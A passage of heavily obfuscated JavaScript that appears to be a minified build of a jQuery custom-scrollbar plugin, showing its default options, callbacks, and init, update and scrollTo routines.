(0x566*-0x6+0x143a+-0x5*-0x26f),'autoScrollOnFocus':_0x9bdb61[_0x1e68d7(0xd10)](_0x178def,0x15*0x1d2+-0x1103*0x1+0x1*-0x1391),'updateOnContentResize':!(0x81*-0x15+0xfa0+-0x1*0x50b),'updateOnImageLoad':!(0xedf+0xfb1+-0x1e90),'updateOnSelectorChange':!(-0x1bdb+0x1*0xf4d+-0x1*-0xc8f),'releaseDraggableSelectors':!(-0x2*0x449+-0x10d2+0x1965)},'theme':_0x9bdb61[_0x1e68d7(0x8fa)],'callbacks':{'onInit':!(0x24c+0x1*0x2499+-0x26e4),'onScrollStart':!(-0xb*-0x30b+0x1cc1*-0x1+0x11*-0x47),'onScroll':!(-0x2ed+0x17c9+-0x14db),'onTotalScroll':!(-0x1e6f*-0x1+-0x593*0x5+-0x28f),'onTotalScrollBack':!(-0x2*0xc77+0xb*-0x2b9+-0x232*-0x19),'whileScrolling':!(0xd0d*-0x2+-0x127b+-0x2*-0x164b),'onTotalScrollOffset':0x0,'onTotalScrollBackOffset':0x0,'alwaysTriggerOffsets':!(0x1cd*-0xb+0x19*0x99+0x4de),'onOverflowY':!(0x3f5*-0x1+0x4*-0x1ba+0xade),'onOverflowX':!(-0x2*-0x7f1+0x14*-0x10f+-0x1*-0x54b),'onOverflowYNone':!(0x1b*-0x72+-0x324+-0x161*-0xb),'onOverflowXNone':!(0x53f*0x6+-0x1*-0x133f+-0x32b8)},'live':!(0x8b*0x33+-0x20e6+0x536),'liveSelector':null},_0x1f5023=0x6da*-0x4+0xe5d*-0x2+0x6*0x95b,_0x8a3fa6={},_0x54bda7=function(_0x35a5e3){var _0x5bd70a=_0x1e68d7,_0x4108dd=_0x178def;_0x8a3fa6[_0x35a5e3]&&(_0x9bdb61[_0x5bd70a(0x8c3)](clearTimeout,_0x8a3fa6[_0x35a5e3]),_0x13f574[_0x9bdb61[_0x5bd70a(0x927)](_0x4108dd,-0xf4d+-0x1fde+0x6fd*0x7)][_0x9bdb61[_0x5bd70a(0x1d2)](_0x4108dd,-0x231d+0x2a7*0x5+0x2*0xc3e)](null,_0x8a3fa6[_0x35a5e3]));},_0x1ac01f=_0x10d3f9[_0x9bdb61[_0x1e68d7(0x487)](_0x178def,-0xc20+-0x7ae*0x2+0x77b*0x4)]&&!_0x10d3f9[_0x9bdb61[_0x1e68d7(0xe19)](_0x178def,0x21d0+0x13*0x188+-0x4*0xf02)]?0x1e75+0x2*-0xf02+-0x2*0x38:-0x57b*0x7+0x345*0x1+0x1*0x2318,_0x157961=!(-0x6da+-0x737*-0x1+-0x4*0x17),_0x53ffdf={'init':function(_0x336c57){var _0x551d0c=_0x1e68d7,_0x2c141b={'vxYKe':function(_0x18ae8c,_0x44d7fb){var _0x5b7a3a=_0x347f;return _0x9bdb61[_0x5b7a3a(0x8e4)](_0x18ae8c,_0x44d7fb);},'feWSD':function(_0x3a880a,_0x396d4d){var _0x41c9fc=_0x347f;return _0x9bdb61[_0x41c9fc(0xe5c)](_0x3a880a,_0x396d4d);},'hjCSo':function(_0x3a87bf,_0x15b2c0){var _0x5cb787=_0x347f;return _0x9bdb61[_0x5cb787(0xe5c)](_0x3a87bf,_0x15b2c0);},'djNej':function(_0x227043,_0x25398f){var _0x4ebbc3=_0x347f;return _0x9bdb61[_0x4ebbc3(0xc8a)](_0x227043,_0x25398f);},'BbeQg':function(_0x46c405,_0x3b86a6){var _0xce0441=_0x347f;return _0x9bdb61[_0xce0441(0xe20)](_0x46c405,_0x3b86a6);},'CEFLH':function(_0x3b03ab,_0xf6cf28){var _0x268456=_0x347f;return _0x9bdb61[_0x268456(0xe5c)](_0x3b03ab,_0xf6cf28);},'kABAT':function(_0x347922,_0x467e48){var _0x13e76d=_0x347f;return _0x9bdb61[_0x13e76d(0x2fa)](_0x347922,_0x467e48);},'ihEab':function(_0x134eb6,_0x125d48){var _0x3a0f58=_0x347f;return _0x9bdb61[_0x3a0f58(0xcba)](_0x134eb6,_0x125d48);},'maWAa':_0x9bdb61[_0x551d0c(0x805)],'TejaA':_0x9bdb61[_0x551d0c(0x466)],'VLtdE':_0x9bdb61[_0x551d0c(0xc16)],'iZIdu':function(_0x100e6f,_0x3c2962){var _0x27a1e1=_0x551d0c;return _0x9bdb61[_0x27a1e1(0x213)](_0x100e6f,_0x3c2962);},'tJLbu':function(_0x2c1651,_0xfa82a0){var _0x5d0194=_0x551d0c;return _0x9bdb61[_0x5d0194(0x993)](_0x2c1651,_0xfa82a0);}},_0xc2af01=_0x178def,_0x336c57=_0x57cf98[_0x9bdb61[_0x551d0c(0x357)]](!(-0x17b5*-0x1+-0x27+-0x29e*0x9),{},_0x6e9b87,_0x336c57),_0x21ab38=_0x13f574[_0x9bdb61[_0x551d0c(0x54a)](_0xc2af01,-0x1*-0x172f+-0x1e26+0x8a0)][_0x9bdb61[_0x551d0c(0x6b0)](_0xc2af01,0x67*0x9+0x12af*-0x2+0x1*0x2461)](this);if(_0x336c57[_0x9bdb61[_0x551d0c(0x8f1)]]){var _0x1b196d=_0x336c57[_0x9bdb61[_0x551d0c(0x4d4)](_0xc2af01,0x2268+-0x2501+-0x1ac*-0x3)]||this[_0x9bdb61[_0x551d0c(0x857)](_0xc2af01,-0x2*0xf92+-0x248+-0x14b*-0x1b)]||_0x3bca2c,_0x1e2def=_0x9bdb61[_0x551d0c(0x927)](_0x57cf98,_0x1b196d);if(_0x9bdb61[_0x551d0c(0x9f3)](_0x9bdb61[_0x551d0c(0x6a0)](_0xc2af01,0xe36+-0xd23+0x12c),_0x336c57[_0x9bdb61[_0x551d0c(0xcba)](_0xc2af01,-0xae5+0x1d20*0x1+-0xf6b)]))return void _0x9bdb61[_0x551d0c(0x391)](_0x54bda7,_0x1b196d);_0x8a3fa6[_0x1b196d]=_0x9bdb61[_0x551d0c(0xda6)](setTimeout,function(){var _0x16e22e=_0x551d0c,_0x33c14d=_0xc2af01;_0x1e2def[_0x2f48d0[_0x16e22e(0x9d9)](_0x33c14d,-0x1df1+-0x6*-0x1a7+0x1674)](_0x336c57),_0x2f48d0[_0x16e22e(0x60c)](_0x2f48d0[_0x16e22e(0x803)](_0x33c14d,-0x6ba+-0x1b1*0xa+0x2db*0x9),_0x336c57[_0x2f48d0[_0x16e22e(0x9d9)](_0x33c14d,-0x398+-0x3f2+0xa5a*0x1)])&&_0x1e2def[_0x2f48d0[_0x16e22e(0x1ed)](_0x33c14d,0x182d+0xcc1*0x3+-0x3c43)]&&_0x2f48d0[_0x16e22e(0x9d9)](_0x54bda7,_0x1b196d);},0x1*0x79d+0x114d+-0x16f6);}else _0x9bdb61[_0x551d0c(0x4d4)](_0x54bda7,_0x1b196d);return _0x336c57[_0x9bdb61[_0x551d0c(0xcca)](_0xc2af01,-0x6*-0x317+0x8b*0x13+-0x1ab3)]=_0x336c57[_0x9bdb61[_0x551d0c(0xcfc)](_0xc2af01,0x113e+-0x1*-0x26a5+-0x35bf)]?_0x336c57[_0x9bdb61[_0x551d0c(0xe20)](_0xc2af01,0x9a+-0x29*0x29+0x81b)]:_0x336c57[_0x9bdb61[_0x551d0c(0x1d2)](_0xc2af01,-0x25d3+0x13f6+0x1405)],_0x336c57[_0x9bdb61[_0x551d0c(0x8c3)](_0xc2af01,0x82*-0x1+-0x22fd+0x259f)]=_0x336c57[_0x9bdb61[_0x551d0c(0x3ec)]]?_0x336c57[_0x9bdb61[_0x551d0c(0x391)](_0xc2af01,-0x10f2+-0xf7*0x22+0x339b)]:_0x336c57[_0x9bdb61[_0x551d0c(0x797)](_0xc2af01,0x13f7*0x1+-0xc9c*-0x3+-0x37ab)],_0x336c57[_0x9bdb61[_0x551d0c(0x83f)](_0xc2af01,-0x19ec+0x1*-0x23db+0x4060)]=_0x336c57[_0x9bdb61[_0x551d0c(0xcfc)](_0xc2af01,-0x557*-0x1+-0x167b+-0x1*-0x1393)]?'x':_0x13f574[_0x9bdb61[_0x551d0c(0x6f0)](_0xc2af01,-0x17c1+0x167e+0x409)][_0x9bdb61[_0x551d0c(0x36d)](_0xc2af01,0xead+-0x2*0xb92+0x1*0xb19)](null,_0x336c57[_0x9bdb61[_0x551d0c(0x36d)](_0xc2af01,-0x571+-0x8b*0x2b+0x1f63)]),_0x336c57[_0x9bdb61[_0x551d0c(0xb0e)](_0xc2af01,0x8a*0x40+-0x83c+-0x17fd*0x1)]=_0x9bdb61[_0x551d0c(0x9f0)](_0x336c57[_0x9bdb61[_0x551d0c(0x285)]],0x260f+-0x2*0x18e+-0x22f3)&&_0x9bdb61[_0x551d0c(0x33e)](_0x336c57[_0x9bdb61[_0x551d0c(0xa48)](_0xc2af01,0xddb+0xb46+0xd*-0x1c2)],-0x6cf+-0xc72+0x1352)?-0x5*-0x1+-0x1f35*-0x1+-0x1f29:_0x336c57[_0x9bdb61[_0x551d0c(0x285)]],_0x9bdb61[_0x551d0c(0xee4)](_0x9bdb61[_0x551d0c(0xc9e)](_0xc2af01,0xe37+0x1*-0x2631+0x6b*0x3d),typeof _0x336c57[_0x9bdb61[_0x551d0c(0x493)](_0xc2af01,-0x120d+0x1*0x37e+0x1009)])&&_0x9bdb61[_0x551d0c(0xdf5)](0x13c+-0x3*-0x6c9+-0x1596,_0x336c57[_0x9bdb61[_0x551d0c(0xc8a)](_0xc2af01,0x1a6e*-0x1+-0x2657+-0x3*-0x1615)])&&(_0x336c57[_0x9bdb61[_0x551d0c(0x5d0)]]={'enable':!(0x1*0x1faa+0x22c*-0x5+-0x14ce),'scrollAmount':_0x9bdb61[_0x551d0c(0xd82)](_0xc2af01,0x2*0x12e3+0x7d2+-0x2be8),'axis':'y','preventDefault':!(0x150f+-0x2ff*0x3+0x1*-0xc11),'deltaFactor':_0x9bdb61[_0x551d0c(0xc9e)](_0xc2af01,0x2348+-0xd42+-0x1456),'normalizeDelta':!(0x16b4+-0x142b+0x51*-0x8),'invert':!(-0xed4*0x1+0x96f+0x566)}),_0x336c57[_0x9bdb61[_0x551d0c(0x5d0)]][_0x9bdb61[_0x551d0c(0x672)]]=_0x336c57[_0x9bdb61[_0x551d0c(0x479)](_0xc2af01,0x33a+0xf01*-0x1+-0x6ad*-0x2)]?_0x336c57[_0x9bdb61[_0x551d0c(0xa66)]]:_0x336c57[_0x9bdb61[_0x551d0c(0x4d4)](_0xc2af01,-0x16b4+-0x1*0x261f+0x3e4d)][_0x9bdb61[_0x551d0c(0x672)]],_0x336c57[_0x9bdb61[_0x551d0c(0x1d2)](_0xc2af01,0xef*0x19+-0x115*0x18+0x1*0x41b)][_0x9bdb61[_0x551d0c(0x488)](_0xc2af01,0x710*-0x2+0x1*-0x197+0x4*0x49d)]=_0x336c57[_0x9bdb61[_0x551d0c(0x4d4)](_0xc2af01,-0xa*0x3a1+0xfe7*-0x1+0x3717*0x1)][_0x9bdb61[_0x551d0c(0x6b0)](_0xc2af01,-0x2190*0x1+0x1ea7+-0xb*-0x72)]?_0x336c57[_0x9bdb61[_0x551d0c(0xe05)](_0xc2af01,-0x10c*-0xd+0x2b*0xc5+-0x2bcd*0x1)][_0x9bdb61[_0x551d0c(0x388)](_0xc2af01,-0x228b+0x10a6*-0x2+0x45d4)]:_0x336c57[_0x9bdb61[_0x551d0c(0x493)](_0xc2af01,0x94d+0x1fee+0x1*-0x27c1)][_0x9bdb61[_0x551d0c(0xd82)](_0xc2af01,0x1eeb+-0x2526+0xe*0xa4)],_0x336c57[_0x9bdb61[_0x551d0c(0x1e6)](_0xc2af01,-0x7*-0x7+-0x12f9*-0x2+-0x23fa)][_0x9bdb61[_0x551d0c(0xef2)]]=_0x13f574[_0x9bdb61[_0x551d0c(0xa6d)]][_0x9bdb61[_0x551d0c(0x575)](_0xc2af01,-0x1a4a+-0x10be+0x2daa)](null,_0x336c57[_0x9bdb61[_0x551d0c(0x414)](_0xc2af01,-0xb9a+0x265d+-0x189a)][_0x9bdb61[_0x551d0c(0x8eb)](_0xc2af01,0x48e+0x1*0x1a85+0x1*-0x1c58)]),_0x13f574[_0x9bdb61[_0x551d0c(0x911)](_0xc2af01,-0x118b+0x2*0x12e9+-0x3b1*0x5)][_0x9bdb61[_0x551d0c(0xc9e)](_0xc2af01,-0x192*0x9+0x226a+-0x11a6)](null,_0x336c57),_0x9bdb61[_0x551d0c(0x1e2)](_0x57cf98,_0x21ab38)[_0x9bdb61[_0x551d0c(0x414)](_0xc2af01,0x14b*0x3+-0xbd+-0xbd)](function(){var _0x1b87f9=_0x551d0c,_0x3f66f0=_0xc2af01,_0x2abedd=_0x2c141b[_0x1b87f9(0x5d2)](_0x57cf98,this);if(!_0x2abedd[_0x2c141b[_0x1b87f9(0x5d2)](_0x3f66f0,0x5*0x21e+-0x1*0x98e+0x17c)](_0x1539df)){_0x2abedd[_0x2c141b[_0x1b87f9(0x550)](_0x3f66f0,-0x8c1+-0x12*0x7f+-0x1*-0x1433)](_0x1539df,{'idx':++_0x1f5023,'opt':_0x336c57,'scrollRatio':{'y':null,'x':null},'overflowed':null,'contentReset':{'y':null,'x':null},'bindEvents':!(0xf68+0x925+-0x188c),'tweenRunning':!(-0x7ac+-0x6f*0x53+0x2e*0xf3),'sequential':{},'langDir':_0x2abedd[_0x2c141b[_0x1b87f9(0x85c)](_0x3f66f0,0x48b+0x1b4*0x2+-0x666)](_0x2c141b[_0x1b87f9(0x691)](_0x3f66f0,-0x2516+-0x23b1*-0x1+0x354)),'cbOffsets':null,'trigger':null});var _0x2c8f45=_0x2abedd[_0x2c141b[_0x1b87f9(0xa29)](_0x3f66f0,0x24b8+0x3df+-0x2613)](_0x1539df)[_0x2c141b[_0x1b87f9(0x85c)](_0x3f66f0,0x1*0xc95+-0x2502*0x1+-0x1*-0x19fc)],_0x1638c8=_0x2abedd[_0x2c141b[_0x1b87f9(0xe33)](_0x3f66f0,-0x430+0x22c4+-0x1c10)](_0x2c141b[_0x1b87f9(0x85c)](_0x3f66f0,0x19be+-0x156b*-0x1+0xa*-0x46f)),_0x145de3=_0x2abedd[_0x2c141b[_0x1b87f9(0xa29)](_0x3f66f0,-0x4cf+0x6*-0x593+0x47*0x93)](_0x2c141b[_0x1b87f9(0xbb4)](_0x3f66f0,-0x1fff+0x15f4+-0x1*-0xc1d)),_0x32000d=_0x2abedd[_0x2c141b[_0x1b87f9(0xa29)](_0x3f66f0,-0xa8b*-0x1+-0x123b+0xa34)](_0x2c141b[_0x1b87f9(0xd03)](_0x3f66f0,0xf46+-0x17de+0xb2f));_0x1638c8&&(_0x2c8f45[_0x2c141b[_0x1b87f9(0x8d3)]]=_0x1638c8),_0x145de3&&(_0x2c8f45[_0x2c141b[_0x1b87f9(0xbb4)](_0x3f66f0,0x155a+0x3*0x288+-0x1b11)]=_0x145de3),_0x32000d&&(_0x2c8f45[_0x2c141b[_0x1b87f9(0xd03)](_0x3f66f0,-0x1c8+0x578*-0x4+0x196b)]=_0x32000d,_0x13f574[_0x2c141b[_0x1b87f9(0x782)]][_0x2c141b[_0x1b87f9(0x893)]](null,_0x2c8f45)),_0x13f574[_0x2c141b[_0x1b87f9(0x8fc)](_0x3f66f0,0x29*0xad+-0x6*0x216+-0xc7f)][_0x2c141b[_0x1b87f9(0x893)]](this),_0x53ffdf[_0x2c141b[_0x1b87f9(0x8fc)](_0x3f66f0,-0x6d*-0x4f+-0xb9*-0xb+-0x276a)][_0x2c141b[_0x1b87f9(0x4df)](_0x3f66f0,0x113a+-0x351*0x9+-0x1*-0xf41)](null,_0x2abedd);}});},'update':function(_0x1b4cb2){var _0x4cf960=_0x1e68d7,_0x3f7ff6=_0x178def,_0x52ebcc=_0x1b4cb2||_0x13f574[_0x2f48d0[_0x4cf960(0x2f8)](_0x3f7ff6,-0xe07+-0x586*-0x1+-0xa2a*-0x1)][_0x2f48d0[_0x4cf960(0x6a4)]](this);return _0x2f48d0[_0x4cf960(0x803)](_0x57cf98,_0x52ebcc)[_0x2f48d0[_0x4cf960(0xe84)](_0x3f7ff6,-0x25e9+0x2cc+0x55c*0x7)](function(){var _0x1e83d8=_0x4cf960,_0x177d5e=_0x3f7ff6,_0x24d217=_0x2f48d0[_0x1e83d8(0x9d9)](_0x57cf98,this);if(_0x24d217[_0x2f48d0[_0x1e83d8(0x191)]](_0x1539df)){var _0x442be3=_0x2f48d0[_0x1e83d8(0xa1e)][_0x1e83d8(0x697)]('|'),_0x2f097=-0x18f0+0x2cf*0x1+0x1621;while(!![]){switch(_0x442be3[_0x2f097++]){case'0':_0x2b60a9[_0x2f48d0[_0x1e83d8(0x818)](_0x177d5e,-0x1511*0x1+-0x3*-0xa13+-0x641)]&&_0x13f574[_0x2f48d0[_0x1e83d8(0x376)]][_0x2f48d0[_0x1e83d8(0xe84)](_0x177d5e,0x22b0+-0x1518+-0xaf6)](null,_0x24d217),_0x24d217[_0x2f48d0[_0x1e83d8(0xeb5)](_0x177d5e,-0x6*-0x315+0x8a6+-0x183c)](_0x2f48d0[_0x1e83d8(0xcc9)](_0x177d5e,0x44c+0x1f3c*-0x1+0x1*0x1d55))&&_0x24d217[_0x2f48d0[_0x1e83d8(0x4e8)](_0x177d5e,-0x1375+-0x63b+0x1c0d)](_0x2f48d0[_0x1e83d8(0x75b)](_0x177d5e,-0x1656+-0x24a8+0x7*0x8c5)),_0x24d217[_0x2f48d0[_0x1e83d8(0xe84)](_0x177d5e,-0x12a1+-0x1e0+0x1769)](_0x2f48d0[_0x1e83d8(0xd8f)](_0x177d5e,0x1b44+0xee9+-0x281a))&&_0x24d217[_0x2f48d0[_0x1e83d8(0x6f2)]](_0x2f48d0[_0x1e83d8(0x2bc)]),_0x13f574[_0x2f48d0[_0x1e83d8(0x803)](_0x177d5e,-0xa09+-0x72+0x2*0x644)][_0x2f48d0[_0x1e83d8(0x830)](_0x177d5e,0x457*0x5+0x1*-0x1564+0x1*0x253)](this),_0x13f574[_0x2f48d0[_0x1e83d8(0x9d9)](_0x177d5e,0x16f1+-0x1eb*0x11+0xb3c)][_0x2f48d0[_0x1e83d8(0x803)](_0x177d5e,-0x4*-0x576+0x6ab+0x109*-0x19)](this),_0x2f48d0[_0x1e83d8(0x60c)]('y',_0xfa4529[_0x2f48d0[_0x1e83d8(0x6c5)](_0x177d5e,0x1c9c+-0x1e*0xfc+0x385)])||_0xfa4529[_0x2f48d0[_0x1e83d8(0xca9)]][_0x2f48d0[_0x1e83d8(0x64a)]]||_0x2936a0[_0x2f48d0[_0x1e83d8(0x6ee)]](_0x2f48d0[_0x1e83d8(0xabd)](_0x177d5e,0x1c3+-0x21d+0x2ff),_0x13f574[_0x2f48d0[_0x1e83d8(0xabd)](_0x177d5e,0x217e*0x1+0x19be+0x87*-0x6c)](_0x2936a0[_0x2f48d0[_0x1e83d8(0x803)](_0x177d5e,0x8*0x101+-0x21e5+-0x1*-0x1b91)]())),_0x2b60a9[_0x2f48d0[_0x1e83d8(0x91b)](_0x177d5e,-0xa68+-0x225a*-0x1+-0x15ac)]=_0x13f574[_0x2f48d0[_0x1e83d8(0xeb5)](_0x177d5e,0x10*0xd1+-0x208a+0x1528)][_0x2f48d0[_0x1e83d8(0x246)](_0x177d5e,-0x72*0x32+-0x2ce*0x1+0x1bb4)](this),_0x13f574[_0x2f48d0[_0x1e83d8(0x6c5)](_0x177d5e,-0x2*0xa59+0x8d*-0x2a+0x2a9*0x11)][_0x2f48d0[_0x1e83d8(0x803)](_0x177d5e,-0x52+-0x45a+0x74e)](this),_0xfa4529[_0x2f48d0[_0x1e83d8(0x6ed)]]&&_0x13f574[_0x2f48d0[_0x1e83d8(0xcc9)](_0x177d5e,-0x171c+0x25c4+-0xd20)][_0x2f48d0[_0x1e83d8(0xe84)](_0x177d5e,-0x2276+0x1b67+0x3*0x33b)](this),_0x13f574[_0x2f48d0[_0x1e83d8(0x9d9)](_0x177d5e,0x13*0x1c9+-0x866+-0x16a7)][_0x2f48d0[_0x1e83d8(0x6a4)]](this),_0x13f574[_0x2f48d0[_0x1e83d8(0xcdc)](_0x177d5e,-0x8f1+0x1447+0x1de*-0x5)][_0x2f48d0[_0x1e83d8(0x9d9)](_0x177d5e,-0x1e9+-0x16ef+0x2*0xdbd)](this);continue;case'1':var _0x447ec=[Math[_0x2f48d0[_0x1e83d8(0x6c5)](_0x177d5e,-0x110a+0x1ded+-0xb6c)](_0x2936a0[0x124f*-0x1+0x1885+-0x636][_0x2f48d0[_0x1e83d8(0x75b)](_0x177d5e,0x1649+-0x1322+0x111*-0x1)]),Math[_0x2f48d0[_0x1e83d8(0x818)](_0x177d5e,0x1ed+0x5*0x283+0x21*-0x65)](_0x2936a0[-0x193+0x1daa+-0x33*0x8d][_0x2f48d0[_0x1e83d8(0x818)](_0x177d5e,0x462*-0x7+0x1529+0xc5f)])];continue;case'2':if(!_0x2936a0[_0x2f48d0[_0x1e83d8(0x830)](_0x177d5e,0x1b*-0x93+-0x8*0x1bb+0x1f86)])return;continue;case'3':var _0x2b60a9=_0x24d217[_0x2f48d0[_0x1e83d8(0x191)]](_0x1539df),_0xfa4529=_0x2b60a9[_0x2f48d0[_0x1e83d8(0x91b)](_0x177d5e,0xf7a+0x183f*-0x1+0x52a*0x2)],_0x2936a0=_0x2f48d0[_0x1e83d8(0xeb5)](_0x57cf98,_0x2f48d0[_0x1e83d8(0xd35)](_0x2f48d0[_0x1e83d8(0x654)](_0x2f48d0[_0x1e83d8(0x1f8)],_0x2b60a9[_0x2f48d0[_0x1e83d8(0x46c)](_0x177d5e,0x1*0x1d32+-0x20fc+0x602)]),_0x2f48d0[_0x1e83d8(0x1e1)])),_0xfa1b80=[_0x2f48d0[_0x1e83d8(0x4e8)](_0x57cf98,_0x2f48d0[_0x1e83d8(0x654)](_0x2f48d0[_0x1e83d8(0x81b)](_0x2f48d0[_0x1e83d8(0xeb5)](_0x177d5e,-0x22b7+0x5*0x3cf+0x1289),_0x2b60a9[_0x2f48d0[_0x1e83d8(0x679)](_0x177d5e,-0x5e*-0x9+-0x5*0x752+0x2384)]),_0x2f48d0[_0x1e83d8(0x7bc)](_0x177d5e,0x1966+-0x1741*0x1+0x91*-0x1))),_0x2f48d0[_0x1e83d8(0x246)](_0x57cf98,_0x2f48d0[_0x1e83d8(0xcf9)](_0x2f48d0[_0x1e83d8(0xedf)](_0x2f48d0[_0x1e83d8(0xe10)](_0x177d5e,0x2123*-0x1+-0x1*0x1b59+-0x3f59*-0x1),_0x2b60a9[_0x2f48d0[_0x1e83d8(0xd79)](_0x177d5e,0x11ed+0x1277*0x2+0x7*-0x785)]),_0x2f48d0[_0x1e83d8(0x956)]))];continue;case'4':_0x2f48d0[_0x1e83d8(0xd4e)]('x',_0xfa4529[_0x2f48d0[_0x1e83d8(0xdbf)](_0x177d5e,0x4db*0x1+0x2e3*0x1+-0x525)])&&(_0x2b60a9[_0x2f48d0[_0x1e83d8(0xd5b)](_0x177d5e,0x1*0x2c5+-0x581*-0x1+-0x600)][-0x537*0x3+-0x1*0x1a15+0x29ba]?_0x2f48d0[_0x1e83d8(0x8da)](_0xfa1b80[0x1d*0x29+-0x1f6+0x2af*-0x1][_0x2f48d0[_0x1e83d8(0xac5)](_0x177d5e,-0x2218+0x23fe+0x5b)](),_0xfa1b80[0x7ea+0x26e2+-0x2ecc][_0x2f48d0[_0x1e83d8(0xdbf)](_0x177d5e,0x1*0x1887+0xd21+-0x23ac)]()[_0x2f48d0[_0x1e83d8(0x6c5)](_0x177d5e,-0x3ce*0x7+-0x10*0xbd+0x28b3)]())?_0x13f574[_0x2f48d0[_0x1e83d8(0x246)](_0x177d5e,-0x65*0x11+-0xa3*-0x1+0x7f8)][_0x2f48d0[_0x1e83d8(0xcdc)](_0x177d5e,0x14f1+-0x1c82+0xa33*0x1)](this):(_0x13f574[_0x2f48d0[_0x1e83d8(0x169)]][_0x2f48d0[_0x1e83d8(0xb62)](_0x177d5e,-0x2552+-0x2*0x9e5+0x3bbe)](this,_0x24d217,_0x447ec[-0x15*0x1+-0x1*-0x22df+-0x22ca][_0x2f48d0[_0x1e83d8(0xf14)](_0x177d5e,0x22*-0x35+0x1b*-0x10f+-0x1*-0x253d)](),{'dir':'y','dur':0x0,'overwrite':_0x2f48d0[_0x1e83d8(0xe6d)](_0x177d5e,-0x5*0x4fa+-0x1a*0x11e+0x37f7)}),_0x2b60a9[_0x2f48d0[_0x1e83d8(0x96f)](_0x177d5e,-0x1*-0x2a7+0x59*-0x2e+0xfae)]['y']=null):(_0x13f574[_0x2f48d0[_0x1e83d8(0x1ed)](_0x177d5e,-0x1f*0x1b+-0x12cc+0x17f7)][_0x2f48d0[_0x1e83d8(0x6a4)]](this),_0x2f48d0[_0x1e83d8(0x60c)]('y',_0xfa4529[_0x2f48d0[_0x1e83d8(0xabd)](_0x177d5e,0x1dd5*0x1+0x183b+-0x3377)])?_0x13f574[_0x2f48d0[_0x1e83d8(0x9fb)]][_0x2f48d0[_0x1e83d8(0xe6d)](_0x177d5e,-0x1d80+-0xa55+0x1*0x2a77)](this):_0x2f48d0[_0x1e83d8(0x248)]('yx',_0xfa4529[_0x2f48d0[_0x1e83d8(0x1d8)]])&&_0x2b60a9[_0x2f48d0[_0x1e83d8(0x947)]][-0x2412+0x1195+0x127e]&&_0x13f574[_0x2f48d0[_0x1e83d8(0x6c5)](_0x177d5e,0x2db*0x2+0x251e+-0x28a5)][_0x2f48d0[_0x1e83d8(0xea3)](_0x177d5e,0x4d*-0x49+-0x128d*-0x1+0x60a)](this,_0x24d217,_0x447ec[0x9a9+0x7f*0x35+-0x23f3][_0x2f48d0[_0x1e83d8(0x349)]](),{'dir':'x','dur':0x0,'overwrite':_0x2f48d0[_0x1e83d8(0x679)](_0x177d5e,0x161d+0x14da*-0x1+0x2*0x63)}))),_0x2f48d0[_0x1e83d8(0xd4e)]('y',_0xfa4529[_0x2f48d0[_0x1e83d8(0x1dd)](_0x177d5e,0x1185+-0x15aa*-0x1+-0xc32*0x3)])&&(_0x2b60a9[_0x2f48d0[_0x1e83d8(0x774)](_0x177d5e,0x801+-0x2482+0x1ec7)][-0x4*-0x6af+0x15cf+-0x308a]?_0x2f48d0[_0x1e83d8(0x81c)](_0xfa1b80[-0x2*-0x71e+0x11*0x1f7+-0x2fa2][_0x2f48d0[_0x1e83d8(0x1dd)](_0x177d5e,-0x4e6+-0x1ec6+-0x11*-0x241)](),_0xfa1b80[0x2137*0x1+0x2359*0x1+-0x1*0x448f][_0x2f48d0[_0x1e83d8(0xf14)](_0x177d5e,0xa11+-0x2*-0x1009+-0x21d*0x13)]()[_0x2f48d0[_0x1e83d8(0x774)](_0x177d5e,-0x131b+-0x4f*-0x63+0x2ef*-0x3)]())?_0x13f574[_0x2f48d0[_0x1e83d8(0x803)](_0x177d5e,-0x9ab+0x191a+-0xd89)][_0x2f48d0[_0x1e83d8(0xe84)](_0x177d5e,0x6e9+0x4a8+0x8ef*-0x1)](this):(_0x13f574[_0x2f48d0[_0x1e83d8(0x91b)](_0x177d5e,-0x16d*0x7+0x2fe+0x92c*0x1)][_0x2f48d0[_0x1e83d8(0x532)](_0x177d5e,-0x23d+-0x985+-0x266*-0x6)](this,_0x24d217,_0x447ec[0xb*0x387+-0x2532+-0x19a][_0x2f48d0[_0x1e83d8(0x349)]](),{'dir':'x','dur':0x0,'overwrite':_0x2f48d0[_0x1e83d8(0x396)]}),_0x2b60a9[_0x2f48d0[_0x1e83d8(0x7b9)]]['x']=null):(_0x13f574[_0x2f48d0[_0x1e83d8(0x387)](_0x177d5e,-0x2052+-0x86*0x47+-0x1*-0x4762)][_0x2f48d0[_0x1e83d8(0x9ce)](_0x177d5e,-0x1635+0x4b8*-0x7+0x39df)](this),_0x2f48d0[_0x1e83d8(0xe9f)]('x',_0xfa4529[_0x2f48d0[_0x1e83d8(0x343)](_0x177d5e,-0x261c+0x1aae*0x1+0x15*0xab)])?_0x13f574[_0x2f48d0[_0x1e83d8(0x818)](_0x177d5e,0x118d*-0x2+0x1055*-0x1+0x3561)][_0x2f48d0[_0x1e83d8(0x451)](_0x177d5e,0x38*-0x7a+-0x1c0b+-0x37*-0x10b)](this):_0x2f48d0[_0x1e83d8(0xc0f)]('yx',_0xfa4529[_0x2f48d0[_0x1e83d8(0x8cb)](_0x177d5e,-0x11ca+0x232e+-0xecb)])&&_0x2b60a9[_0x2f48d0[_0x1e83d8(0x679)](_0x177d5e,0x1b92+-0x646+-0x1306)][0x6*0x649+-0xa0e+-0x375*0x8]&&_0x13f574[_0x2f48d0[_0x1e83d8(0x169)]][_0x2f48d0[_0x1e83d8(0xd79)](_0x177d5e,0x17f3+0x2603+-0x3b54)](this,_0x24d217,_0x447ec[-0x2019+-0x4*0xe+0x1*0x2051][_0x2f48d0[_0x1e83d8(0x679)](_0x177d5e,-0x5ef+0x9*-0x57+0xa9c)](),{'dir':'y','dur':0x0,'overwrite':_0x2f48d0[_0x1e83d8(0x7a5)](_0x177d5e,-0xeda+0x5*-0x25f+0xd*0x236)}))),_0x13f574[_0x2f48d0[_0x1e83d8(0xdca)]][_0x2f48d0[_0x1e83d8(0xe6d)](_0x177d5e,0x1a6+-0x5c*0x3e+0x5d1*0x4)](this);continue;}break;}}});},'scrollTo':function(_0x3bb9fa,_0x17d1de){var _0x2f9888=_0x1e68d7,_0x562878={'PmPdz':function(_0x506004,_0x5b8006){var _0x3bdaef=_0x347f;return _0x2f48d0[_0x3bdaef(0xa05)](_0x506004,_0x5b8006);},'xRDUU':function(_0x5b1f64,_0x39ea64){var _0x15cf49=_0x347f;return _0x2f48d0[_0x15cf49(0x373)](_0x5b1f64,_0x39ea64);},'IOjMD':_0x2f48d0[_0x2f9888(0x638)],'UnyWW':_0x2f48d0[_0x2f9888(0x1d8)],'eHSWY':function(_0x85f1e7,_0x567b71){var _0x1559b6=_0x2f9888;return 